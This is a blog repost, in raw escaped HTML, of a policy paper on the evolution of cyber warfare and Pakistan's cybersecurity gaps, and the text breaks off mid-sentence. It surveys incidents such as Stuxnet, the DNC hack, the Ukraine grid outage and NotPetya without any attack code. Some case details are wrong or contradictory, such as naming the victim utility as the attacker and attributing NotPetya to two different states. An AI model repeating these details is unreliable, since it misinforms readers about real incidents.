1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcQl3qCxk8Vxv901PNNeSAMW0wcUCs7u-vsXU-9hXBk5F8aUDMBOnRo9MoswRnZt0azJrp-_sMWiYT6I_T-TEsMeauI_UMr34TKVWP0oe_iuriYvUUhSFnFvBbkrYH1mksf59Sx__HWXIz\/s16000\/cyberterrorism.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium; font-weight: 400;\"\u003EThe research work was originally published in SDPI Journal 2020-2021, If you would like to download original copy of the Journal paper, you may visit \u003Ca href=\"https:\/\/sdpi.org\/journal\/controlpanel\/assets\/lib\/uploads\/1608131701490723.pdf?fbclid=IwAR22HK5_y-bsPiyfpIu-VE4ClGGPqNbA9zcjeJYviivQOa-oWACRR8xoEnA\" rel=\"nofollow\" target=\"_blank\"\u003Ehere\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003EABSTRACT\u003C\/h2\u003E\u003Cp\u003EWith the advent of the digital revolution, computer security has gradually evolved from a technology problem to a business and safety problem. Unlike conventional warfare, cyber warfare is inexpensive, effective and obscure, which in case of conflict, offers nation states a combination of cyber tools such as espionage, subversion, disinformation, and propaganda.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ECyber warfare may prove decisive in many international conflicts in the future. This paper discusses the evolution of cyber-attack surfaces, adversaries and next generation cyber-attacks, and illustrates the security risks posed by the technological revolution and its impacts. It further discusses the potential solutions, and measures which the Government of Pakistan (GoP) may take to build effective detection and response cyber warfare capabilities. The GoP should consolidate the available cluster of skills and technology to establish a national agency mandated to conduct cybersecurity for efficient critical asset protection and effective response to any kind of cyber-attack..\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E1. INTRODUCTION\u003C\/h2\u003E\u003Ch3 style=\"text-align: left;\"\u003E1.1. Evolution of Warfare\u003C\/h3\u003E\u003Cp\u003ETo clearly understand the true genesis of cyber warfare, one must understand the evolution of warfare since World War I and II. Mutations in battlefield tactics have created entirely new domains in this area. This cannot be better exemplified than the widespread use of airpower, armour and nuclear weapons during World War II. The Cold War inherited these battlefield dynamics keeping an uneasy balance of power between Western allies and the Iron Curtain. It was also during World War II when the invention of the Enigma machine, by the German Wehrmacht, laid the foundation of information warfare (Marvin 2015).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EThe machine proved to be a crucial war weapon which provided encrypted communications between battle formations. The British intelligence services took years to decipher and break the Enigma code, made possible due to the inventions of Alan M. Turing. Cyber warfare, in its modern form, surfaced on the strategic landscape after the 9\/11 attacks in the United States (US) due to the widespread availability of computers and network communications. It has since become a weapon of choice for state and non-state actors alike for carrying out ‘deniable operations’ against their intended targets - case in point, the Stuxnet attack carried out against Iran’s nuclear facilities in 2010 (Chen and Abu-Nimeh 2011). Now, modern cyber warfare has mutated into a myriad of sub-domains embodying different tiers in one form or another.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E1.2. Evolution of Threat Landscape\u003C\/h3\u003E\u003Cp\u003EThe threat landscape has evolved based on the motivation of cyber threat actors. The following list highlights key players in the modern cyber domain:\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E1.2.1. Script Kiddies\u003C\/h4\u003E\u003Cp\u003EThe age of information began 30 years ago with the creation of the World Wide Web (WWW) which became the playground of every Information Technology (IT) enthusiast and expert alike. Even at that time, the world was dealing with teenagers writing computer viruses and script kiddies using them for fun and popularity.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E1.2.2. Organised Crime Gangs\u003C\/h4\u003E\u003Cp\u003EThis trend evolved quickly when the Internet started to become a medium for financial transactions - when organised crime gangs started to hack for financial gains and make quick profit.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E1.2.3.Nation States\u003C\/h4\u003E\u003Cp\u003EIn 2010, a major revolution took place with the world’s first cyberweapon completely written out of code dubbed as ‘Stuxnet.’ The malware was specifically developed to target Industrial Control Systems (ICS) in Iranian nuclear plants for manipulating the rotation speed of centrifuges used for enrichment of uranium (Kelley 2013). Stuxnet reportedly destroyed almost one-fifth of Iran’s nuclear centrifuges and has been widely attributed to the US and Israel. Since then, states have actively started taking part in the cyber arms race to accomplish their strategic goals.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E1.2.4. Terrorists\u003C\/h4\u003E\u003Cp\u003EThe most recent evolution in threat perception is the use of cyber weapons by terrorist groups like the Islamic State of Iraq and Syria (ISIS) to spread propaganda, recruit, raise funds and to carry out cyber-attacks in the pursuit of their agenda (Healey 2017).\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E2. LITERATURE REVIEW\u003C\/h2\u003E\u003Ch3 style=\"text-align: left;\"\u003E2.1. Conventional Warfare\u003C\/h3\u003E\u003Cp\u003EDuring the two world wars, battlefield dynamics revolved around three major domains of warfare: air, land, and sea. The outcome of battles fought in these domains had a marked impact on the result of these wars. For example, the deployment of integrated land and aerial assets by the German military command during World War II against Poland and France proved to be decisive. Similarly, Normandy and Omaha beach landings also proved to be decisive battles. The German Army’s invasion of the Soviet Union under the code name ‘Operation Barbarossa’ was the largest military operation in human history. The operation relied heavily on land and aerial warfare. The age of conventional warfare abruptly ended with the atomic bombings of Hiroshima and Nagasaki by the Americans. It paved the way for another type of war – the Cold War.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E2.2. The Cold War\u003C\/h3\u003E\u003Cp\u003EAs post-World War II Europe was carved up and divided into the North Atlantic Treaty Organization (NATO) and Warsaw Pact camps, the world held its breath as it teetered at the edge of nuclear oblivion. The rapid nuclear development of the 1950s and 60s created a toxic global atmosphere. Under the new rules, leading nuclear powers could not conceive the idea of direct confrontation, and a new doctrine of ‘indirect’ confrontation took over the political arena in the form of proxy, political and economic warfare etc.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ENowhere is this new way of war-fighting more visible than in Vietnam, the Middle East, Cuba, and Afghanistan. As global uncertainty grew, indirect warfare became a weapon of choice for global powers to fight for tipping the balance of power\u0026nbsp; without getting involved themselves. The Cold War, however, came to an abrupt end in the early 1990s when the Soviet Union was defeated in Afghanistan. Although weakened, Russia under President Putin has sought to rebuild its global influence by creating an adaptive approach to warfare – known now as ‘Hybrid Warfare.’\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E2.3. Hybrid Warfare\u003C\/h3\u003E\u003Cp\u003EHybrid Warfare leverages the ‘indirect warfare’ doctrine of the Cold War days and blends it with the most cutting-edge tools offered by the digital revolution to wage information and cyber war. It combines the use of irregular forces, proxy elements, political and diplomatic tools with information operations and cyber warfare to impact global power dynamics.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EThis new doctrine is being called the ‘New Way of War’. Cyber space is a rich and fertile ground to invoke social unrest in target countries by using information warfare techniques. For example, during the Arab Spring, the populace was bombarded with false and misleading information, leading to anti-government protests. Many countries in the Middle East and Ukraine were targets of highly sophisticated propaganda campaigns by hostile actors (Erol 2015). Resultantly, unrest grew and a number of countries, such as Egypt, Tunisia, Syria, Yemen, and Ukraine witnessed extended periods of unrest, violence and civil wars which destroyed their economies.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E3. EVOLUTION OF CYBER WARFARE\u003C\/h2\u003E\u003Cp\u003EIn cyber warfare, the gap between perception and reality is still not evident as it has often been argued that it does not directly result in human casualties. Therefore, the correct terminology would be ‘cyber espionage’, ‘cyber sabotage’ or ‘cyber terrorism’. However, there are instances whereby casualties have occurred as a result of cyber espionage.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EOne notable example is the conflict between Russia and Ukraine whereby Ukrainian artillery soldiers’ mobile phones were infected with malware to pinpoint their locations to target the country’s military units. Between late 2014 and through 2016, a known malware family called ‘Fancy Bear’ was distributed within a legitimate android application on Ukrainian military forums (Martin 2016). The application allowed speedy processing of targeting data for the Soviet-era D-30 howitzer. The ‘Fancy Bear’ family was also used in the Democratic National Committee (DNC) email hack of John Podesta, Chairperson of Hillary Clinton’s presidential campaign of 2016 (DNI 2017).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E3.1. Information Warfare\u003C\/h3\u003E\u003Cp\u003EWhen the Internet had not become commonplace, disinformation and propaganda was conducted through airborne leaflets and loudspeakers. However, with massive adoption of social media platforms such as Twitter and Facebook, states use cyber space to invoke unrest in rival countries. A striking case was the US Presidential Elections in 2016 during which a combination of cyber-attacks and information warfare techniques were used to sway the opinion of the general public. Although no traceable evidence was found, yet there are certainly examples of several (unsuccessful) attempts to hack voter database registrations which, were widely ascribed to Russia by the Federal Bureau of Investigation (FBI) and the Department of Homeland Security (DHS).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EThe opinion was backed by several wellknown cybersecurity firms such as CrowdStrike, Fidelis, and Mandiant based upon technical similarities between malware samples. Another reported attack was the one compromising John Podesta, Chairman of Hillary Clinton’s presidential campaign who received a phishing email on 19 March 2016, purporting to alert him of a ‘compromise in the system’, and urging him to change his password ‘immediately’ by clicking on a link. As a result of this phishing email, his password was stolen, and during the election campaign, stolen files and emails were leaked through various platforms such as DCLeaks, WikiLeaks, etc.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EThe content of the emails severely damaged Clinton’s campaign, since they contained transcripts of paid speeches and certain controversial comments about Catholic voters. This was utilised by Donald Trump’s campaign and led to anti-Catholic sentiment within Clinton’s vote bank (Dias 2016). One of the ways to affect the outcome of an election is to prevent campaigners from casting their vote. In the days leading up to the election, Twitter had to ban several accounts for spreading misleading information to the public (Roberts 2016).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EThe accounts claimed that Clinton’s voters could vote by simply sending an SMS to a short code number. This was an attempt to mislead voters and prevent them from voting at all. A report released by the FBI and DHS showed that malware samples used to infiltrate information systems of the Democratic National Committee (DNC) had similarities with the methods used by Russian hackers. Other reports also attributed the DNC hack to Russia, more specifically to two espionage groups ‘Fancy Bear’ and ‘Cozy Bear’ (DNI 2017). Russia, despite a weak GDP as compared to other developed countries (especially the US) and with several demographic disadvantages, was able to accomplish much more in the cyber domain which may otherwise not have been possible in the real world. Cyber propaganda undermined the trust of the American public in their country’s fundamental democratic process, i.e. elections. According to the early January 2017 polls, it was revealed that 55% of the respondents suspected Russian interference in the US elections, out of which 51% believed that this was done through cyber means (Tim and Rubenstein 2017).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EThe case of Cambridge Analytica (CA) is also worth mentioning. The data intelligence and analytics company played a crucial role in the US elections while running the presidential campaign for Donald Trump (Paul and Paul 2018). The company focused on micro-targeting using psychographics1 outpacing Hillary Clinton’s campaign which was only using demographics. CA collected voters’ data through various demographic and social media sources by exploiting a design flaw in Facebook and using a misleading application on the platform. The data collected was used to construct the psychological profiles of voters based on the OCEAN (Openness, Conscientiousness, Extroversion, Agreeableness, and Neuroticism) model. This model, applicable to 32 different personality types, helped CA construct psychological profiles of millions of voters who were believed to have influenced voters’ opinion significantly.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E3.2. Cyber Espionage\u003C\/h3\u003E\u003Cp\u003ECyber espionage is a multipurpose and multidimensional tool. States have long relied on this method to undermine the military and commercial interests of their adversaries by hacking into their defence systems and commercial enterprises. For over a decade, the US has accused China of alleged intellectual property theft such as stealing early age ideas and propriety technology by bringing in competitive products, and claims to have suffered losses worth hundreds and billions of dollars.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EOne such example is theft of confidential data about the F-35 Lightning II joint strike fighter, the most advanced American stealth aircraft manufactured by the Lockheed Martin Corporation (Daniel 2017). Similar document thefts were reported of the F-22 fighter jet, and B2-stealth bombers’ nuclear submarine\/anti-air missile designs (Gady 2015). With the knowledge that Rivest-Shamir-Adleman’s (RSA) SecureID devices are widely used, sensitive parts of Lockheed Martin Networks (Hosenball et al. 2011), defence contractors and government agencies’ RSA SecureID devices were targeted using Advanced Persistent Threat (APT) attack vectors (Siobhan and Shara 2011).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E3.3. Cyber Sabotage\u003C\/h3\u003E\u003Cp\u003ECyberspace offers extraordinary access to potential attackers for using technology to conduct acts of sabotage. The problem has become more challenging with the Fourth Industrial Revolution allowing more and more Supervisory Control and Data Acquisition (SCADA) and Programmable Logic Controller (PLC) systems to connect to networks, hence, introducing new kinds of risk. For example, an unprecedented attack, by a company known as Prykarpattyaoblenergo, caused the shutdown of the Ukrainian power grid in 2015 whereby the perpetrators initially gained access to corporate networks through a speared phishing campaign aimed at system administrators (Zetter 2016).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EThe corporate networks were well segregated from SCADA networks using firewalls. However, over months of reconnaissance into mapping out networks, the attackers finally managed to gain access to the Windows Domain Controller. From there, the employees’ credentials were dumped out. Out of these, some were for Virtual Private Networks (VPN) that grid workers used to gain access to the SCADA systems remotely. On 23 December 2015, attackers logged into SCADA systems remotely by using hijacked VPN credentials, disabled UPS systems and tripped power breaks remotely resulting in electricity blackouts for about 30 substations leaving approximately 230,000 people without electricity in the middle of winter (Ibid.). To exacerbate the effect, Telephonic Denial of Service (TDOS) was conducted on the electrical grid’s customer service call centres in an attempt to deny legitimate complainants from reporting concerns pertaining to blackout in their areas and further caused panic among the citizens. Ukrainian authorities managed to recover from this incident in six hours. However, had this persisted for a longer duration, it could have certainly led to human casualties (Ibid.).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E3.4. Cyber Economic Warfare\u003C\/h3\u003E\u003Cp\u003ECyber warfare, in its economic embodiment, has proven to be a game-changer in 21st Century politics. It can be used to deliver extensive damage to the economy of a target country. The paper has already discussed US allegations against China of targeting its commercial interests through intellectual property theft and cyber espionage. The US has responded by imposing numerous sanctions and directly targeting China’s commercial interests. For example, bans have been imposed on Chinese tech giants ‘Huawei’ and ‘ZTE’ by the US and her allies on the pretext of backdoors found in Chinese-made equipment (Mengting and Lee 2019).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EHuawei was also added to the ‘US Trade Blacklist’ forcing Alphabet Inc. (Google) to suspend provision of updates for Android OS and Google services such as Google Play Store on Huawei’s smartphone business outside China and future devices. The US further suspended any future agreement with Chipset manufacturers such as Broadcom, Intel, Qualcomm, Xilinx, Western Digital, etc. Similar bans were imposed by US allies, such as Australia, Canada, and New Zealand on Huawei’s telecommunications equipment particularly related to 5G (Kaska, Beckvard, and Minarik 2019).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EMoreover, the US government is actively working with Australia, Israel and India to hinder Chinese 5G tech investments, especially in Europe. States have also been targeting their adversaries to realise their budget deficit. One of the largest cyberbanking heist was at the Bank of Bangladesh that took place in 2016. Around 35 fraudulent transactions close to US$ 1 billion were performed via Society for Worldwide Interbank Financial Telecommunication (SWIFT) network, which financial institutions use to move money around the world. Transactions worth US$ 101 million were traced to Sri Lankan and Philippines’ banks (Quadir 2019). Of this, only US$ 20 million was traced and recovered from Sri Lanka. While no substantial evidence could be found, the attack was attributed to North Korea due to similarities with the 2014 Sony Pictures hack and WannaCry ransomware. North Korea’s continued ransomware attacks on various financial institutions may be compensating the country’s budget deficit.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;The country was also allegedly involved in the ‘NotPetya’ ransomware attacks on various Ukrainian companies. NotPetya is a variant of ‘Petya’ but is different as it works at the administrator level and can dump credentials from the system’s memory and encrypt any device in the system it gains access to. Unlike its predecessor, the encryption routine of NotPetya is modified in such a way that it is not technically possible to revert changes made by the malware, which is estimated to have cost companies more than US$ 1.2 billion (£850m). Maersk, the world’s largest shipping company, has been a victim of NotPetya ransomware. About 4,000 servers, 45000 endpoints, and 2500 applications had to be re-installed. While the latter was accomplished within ten days of the incident, the attack caused damage of approximately US$ 300 million (Brandom 2017).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EThe software M.E.Doc is used to file taxes for companies doing business in Ukraine. It is believed that the software update mechanism of M.E.Doc was compromised to infect all machines using it. According to ESET (an antivirus company), the M.E.Doc servers were infected six weeks earlier indicating a carefully planned and wellexecuted attack (Greenberg 2019). Apart from Wikipedia, Ukraine’s critical infrastructure such as the radiation monitoring system at the Chernobyl nuclear power Plantkrainian, ministries, banks, metro systems and state-owned enterprises (Boryspil International Airport, Ukrtelecom, Ukrposhta, State Savings Bank of Ukraine, Ukrainian Railways) were affected. These attacks have been attributed to Russia. It is widely believed that the series of cyber-attacks were part of cyber economic warfare to send a message to Western companies to refrain from doing business in Ukraine.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E3.5. Cyber Terrorism\u003C\/h3\u003E\u003Cp\u003ETerrorism movements are always early adopters of new technologies. This dynamic has led to acts of cyber terrorism. This domain includes the recruitment, funding, organisation and propaganda elements of terrorism. In some cases, terrorist groups have been able to carry out high profile cyber-attacks against nation states. One such example is from 2012 when Junaid Hussain aka ‘TriCK’ (behind the infamous hacking group ‘TeaMp0ison’) was responsible for several high-profile attacks. These included leaking email addresses and passwords from the United Kingdom’s Ministry of Defence, leaking Tony Blair’s voicemail to the public, bombarding the MI6 counterterrorism hotline with computer-generated calls (TDOS attack) so that their system was unable to receive legitimate calls, and, wiretapping of MI6 officers (Kovacs 2012). The hacker reportedly fled from custody and joined ISIS. It has been further reported that he conducted numerous other conspicuous cyber-attacks, including releasing US military personnel data to the public. The FBI, however, refuted this claiming that the data was acquired through open-source intelligence techniques (Myers 2015).\u003C\/p\u003E\u003Cp\u003EFor these notable cyber-attacks, ‘TriCK’ was third on the Pentagon’s ‘kill list’ and reportedly died in a drone strike. This was the first instance where a government responded to cyber-attacks with a real-world intelligence operation. While it is unclear how he was traced, anecdotal evidence shows that he was traced through a link that was sent to him through ‘Surespot’ which he used for recruitment purposes.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EHowever, this theory seems to be flawed as an experienced hacker like him would never make the mistake of clicking untrusted links; and it is highly unlikely that he would connect to the Internet without using a proxy or a Virtual Private Network (VPN). There are also those who believe that his geolocation was traced through one of his close associates using a Skype account he had used. This seems to make sense as there are videos of him on YouTube displaying weapons to his friends. As far as conventional terrorism is concerned, the Pakistan Armed Forces have achieved significant success in its eradication. However, cyber terrorism remains a potent and persistent threat due to issues such as indoctrination, communication, recruitment, propaganda, and fundraising as well as lone wolf attacks. An unregulated cyberspace offers anonymity and global cybernetic reach. Terrorist groups pose advance level threats because they can exploit the ungoverned cyberspace for disrupting target networks through cyber-attacks and coordinating these in the real world.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E3.6. Digital Innovations and Future Threats\u003C\/h3\u003E\u003Cp\u003EComputers and smartphones connected to networks are now integrated with the Internet. The next revolution will see everything connecting to the Internet. The adoption of Internet of Things (IoTs) will take place at a much faster pace than any previous technology revolution and the world has already started witnessing its effects: …8 billion devices connected to the internet, however by 2020, about 50 billion devices worldwide are expected to be connected to the internet. It is estimated that worldwide technology spending on the IoTs would reach USD 1.2 trillion in 2022. Between 2004 and 2014, the average cost of IoT sensors dropped by more than half, from USD 1.30 to USD 0.60, furthermore, the prices are expected to shrink by another 37% to USD 0.38 by 2020 (Dukes 2018).\u003C\/p\u003E\u003Cp\u003EThis would lead to a situation where all existing devices and appliances like refrigerators, washing machines, and microwave ovens will be based on IoT by default. This will enable manufacturers to collect end-user data from all sorts of IoT devices of daily usage. This also means that there will be new kinds of security and privacy threats to deal with. Security requires trust - trust in the places where the chips are made, where devices are built, and where software is written. Many companies have their software sourced from different countries. Therefore, one may logically ask where the programmers are from.\u003C\/p\u003E\u003Cp\u003ENo one can be trusted regarding national security matters, yet citizens have no choice but to trust everyone. While some citizens may be aware of security controls and procedures, how do they get companies to adopt security that protects them? People will not buy an IoT device for the type of Firewall or antivirus it has, but for its features. While there are billions of devices connected to the Internet, one cannot rely on manufacturers alone as they will only add security if consumers demand it or a regulator mandates it. With millions of devices coming online every day, the attack surface keeps on expanding as well.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EThe security industry cannot work in isolation, rather it has to work in collaboration with other stakeholders. This is where Threat Intelligence comes into play. The accumulated data collected through threat collaboration and intelligence-based sharing, after research and analysis, enables states to come up with preventive measures in advance with timely, contextual and coherent planning. Considering the severe impacts of cyber threats, Cyber Threat Intelligence has been developed as an efficient solution to maintain international security. Security controls are not fool proof. Further, they need to run on higher level privileges on networks or endpoints so they can inspect and control. This also implies that security vulnerabilities in them may be even more serious.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EThese technological revolutions pose certain security risks that should be addressed at early adaptation phases with policy directives and regulations to promote these technologies, and at the same time, reduce risk to an acceptable level.\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E4. IMPLICATIONS FOR PAKISTAN\u003C\/h2\u003E\u003Ch3 style=\"text-align: left;\"\u003E4.1. National Security\u003C\/h3\u003E\u003Cp\u003EThe most visible and pressing implication of cyber warfare for Pakistan is the state’s overall national security. Pakistan, being a nuclear state and the producer of advance missile technology, also has a strategic geographic location. This makes the state a potential target for cyber-attacks, not just designed to steal information, but also to sabotage its national assets, such as nuclear reactors, power plants, grid stations, airports, telecom hubs, etc.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E4.2. Military\u003C\/h3\u003E\u003Cp\u003EAll branches of the Pakistan military remain an active target for cyber warfare both in peace and war. It is, therefore, imperative that military assets, communications, computers, and installations are robustly protected. It is also a requisite that the military should retain the capability to retaliate against a sophisticated cyber-attack. It should be able to safeguard its information and assets from highly advanced threat actors which are fast evolving.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E4.3. Economy\u003C\/h3\u003E\u003Cp\u003EThrough continuous years of war on terrorism, Pakistan has always been running a fiscal deficit, and struggling for economic stability. The economic sector has become dependent on digitalisation which has not only brought tremendous changes in the economic fabric, but also made it vulnerable to cyber-attacks. Economic disruption is the most critical cyber-attack that a country’s economic system can face as the economy is the basic pillar of national security. If Pakistan’s economic assets are targeted by cyber-attacks, the economic loss can be appalling. Therefore, the government must develop a National Cybersecurity Policy that applies to the entire economic apparatus of the country – including banks, stock exchanges, industries, etc.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E4.4. Internal Stability\u003C\/h3\u003E\u003Cp\u003EContinuous internal conflicts in the form of religious, sectarian, and inter-provincial differences have made Pakistan prone to propaganda. These fault lines have always been exploited by hostile state and non-state actors alike. This is particularly concerning now that social media and online space have become a battleground of ideas and a hotspot of malicious narratives. If left unattended, it can have long-term consequences for Pakistan’s internal stability, politics, and cohesion.\u0026nbsp;\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E4.5. Foreign Relations\u003C\/h3\u003E\u003Cp\u003ECyberspace also offers great opportunities for countries like Pakistan to expand its diplomatic footprint, effectively promote and rebuild its foreign relations and international image with the effective use of digital diplomacy.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E4.6. Cyber Terrorism\u003C\/h3\u003E\u003Cp\u003ETerrorists use the digital information medium to sow and spread the seeds of extremism, terror, and violence quietly. Pakistan must device an Anti-Terrorism Cybersecurity Policy, integrated and aligned with the National Action Plan, to address national security issues. Lack of coordination between security agencies make Pakistan a soft target for cyber terrorism. To address this, the government needs to organise its cybersecurity activities around a well-structured security infrastructure. Technical, legal, social and military involvement is necessary for developing anti-terrorism cybersecurity laws, and to enforce these laws, multidisciplinary infrastructure is needed (Robinson et al. 2015). ‘The person-in-the middle (PIM) is a key factor in helping to defeat cyber terrorist operations. Not only must the cyber terrorist get by cyber defense systems but they must also overcome the final human defender. In many ways, it is the final PIM that makes cyber terrorism operations so unreliable. ‘Cyber terrorism as a technical operation has a finite set of attack points. Defend these cyber defense points and you will mitigate or defeat the ability of the cyber terrorist to conduct these types of technical attacks’ (O’Hara 2004, p. 18).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E4.7. Cybersecurity Research and Development\u003C\/h3\u003E\u003Cp\u003EWith the evolution of technology and increasing digitalisation, the attack surface has increased and so has the sophistication of cyber-attacks as nation states have begun a cyber arms race. A strategic roadmap for global cybersecurity Research and Development (R\u0026amp;D) can help prioritise commercial investments and balance tradeoffs. Regardless of business size, technology tools are still vulnerable to cyber threats. The only way to curb the menace of cyber-attacks against infrastructure, holistic cybersecurity approaches must be a fundamental part of digital transformation in order to build resilient systems and to stay ahead of the curve through cybersecurity R\u0026amp;D.\u003C\/p\u003E\u003Cp\u003EFor digitalisation, non-vulnerable software perception is ideal, but it is really hard to manage the risk associated with vulnerabilities. Developing systems security requirements, testing systems resiliency, software assurance through languages and standard practices can help the software industry to reduce risks. Therefore, a ‘Strategic Plan for Cybersecurity R\u0026amp;D’ that includes security containers, privacy-preserving data sharing, consensus algorithms as an approach to data, human behaviour modelling, and experimental science research at the national level, is required for various virtual organisations. This will provide guidance to the government for funding programmes, policies and collaborations over the next decade.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E5. PAKISTAN’S CURRENT CYBERSECURITY LANDSCAPE\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbjPENMjF5x-z-f1Pcxv-Q_TRaMxZbFKcildlk9_eG_wl8WDAgn3kdjOjO7SbCaxsHnknMk-yRnoKdFnMOf96GcU6SUHXEC63T0kNZtFLM6IiRHd1lJnd2cUcBnI-Me8sYSX0LjjdQZYdA\/s1718\/Screen+Shot+2020-12-18+at+3.32.33+AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"870\" data-original-width=\"1718\" height=\"325\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbjPENMjF5x-z-f1Pcxv-Q_TRaMxZbFKcildlk9_eG_wl8WDAgn3kdjOjO7SbCaxsHnknMk-yRnoKdFnMOf96GcU6SUHXEC63T0kNZtFLM6IiRHd1lJnd2cUcBnI-Me8sYSX0LjjdQZYdA\/w640-h325\/Screen+Shot+2020-12-18+at+3.32.33+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAccording to the International Telecommunication Union (ITU) Global Cybersecurity Index (GCI) 2018, Pakistan ranked 94th in terms of cybersecurity. The GCI’s ranking is based on commitment of ITU member states in terms of cybersecurity against five pillars: legal, technical, organisational, capacity building and cooperation.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIt is pertinent to mention that Pakistan dropped from 66th to 94th in 2018 (ITU 2019, p. 59). The major factor behind this drop is failure to show any progress in the aforementioned commitment areas, whereas other countries have started demonstrating their commitments towards GCI’s five pillars. There are other key indicators such as Comparitech Reports, which rank Pakistan as the 7th worst country in terms of cybersecurity. Their statistics reveal that 25% of mobile devices operating in Pakistan are infected with malware (The Tribune 2019). This is not surprising because due to lack of awareness on the subject of cybersecurity at grass-root level and ungoverned cyberspace, the general public falls prey to all kinds of digital viruses.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDue to the absence of strong technical bodies such as national Computer Emergency Response Team (CERT) and sectoral CERTs, different sectors such as telecommunication, banking, oil and gas, defence, etc., are working in isolation to curb cyber-attacks, whereas security always works best in collaboration. Any successful cyber-attack in one sector, such as telecommunications or banking, may also affect the military, as these sectors happen to be the very basis of national infrastructure rendering services to public\/private sectors. The Pakistan military, on the other hand, lacks integrated tri-services or ‘Inter-Services Cyber Command’ (ISC2), to effectively detect and respond to sophisticated cyber-attacks and hybrid warfare. Furthermore, due to the absence of a National Cybersecurity Strategy and Policy, national objectives and priorities on this issue are not well-defined. Such a strategy allows countries to tackle risks which might have the potential to undermine digitalisation and rapid innovation, economic growth and social benefits from cyberspace.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnother important issue is the absence of cyber resilience, presence of which would allow national infrastructure and services to continue to function even under adverse circumstances, such as an event of a foreign cyber-attack aimed at disabling global network access. Russia successfully conducted tests for establishing a parallel internet by disconnecting from the global network to ensure that local services continue to function in case of adverse consequences of global disconnection from the Internet (Wakefield 2019). Before this, Russia ensured all critical infrastructure\/government services had been deployed on local infrastructure. Last but not the least, the shortfall of competent cybersecurity resources in Pakistan is yet another major problem. This is due to various reasons such as the absence of an established career into the profession, lack of capacity building and accreditation for teaching professionals and lack of 